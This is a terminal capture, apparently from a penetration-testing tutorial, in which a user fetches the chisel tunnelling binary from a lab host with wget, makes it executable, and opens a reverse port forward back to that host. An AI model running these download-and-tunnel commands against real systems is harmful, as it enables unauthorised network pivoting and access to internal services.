 pentest@ubuntu:/tmp$ wget 192.168.1.205/chisel_1.7.7_linux_amd64
--2022-10-23 13:12:39-- http://192.168.1.205/chisel_1.7.7_linux_amd64
Connecting to 192.168.1.205:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 8077312 (7.7M) [application/octet-stream]
Saving to: ‘chisel_1.7.7_linux_amd64’
chisel_1.7.7_linux_amd64 100%[==============================================
2022-10-23 13:12:39 (454 MB/s) - ‘chisel_1.7.7_linux_amd64’ saved [8077312/8077312]
www.hackingarticles.in
pentest@ubuntu:/tmp$ chmod 777 chisel_1.7.7_linux_amd64
pentest@ubuntu:/tmp$ ./chisel_1.7.7_linux_amd64 client 192.168.1.205:5000 R:4444:localhost:8080
2022/10/23 13:16:38 client: Connecting to ws://192.168.1.205:5000
2022/10/23 13:16:38 client: Connected (Latency 902.181µs)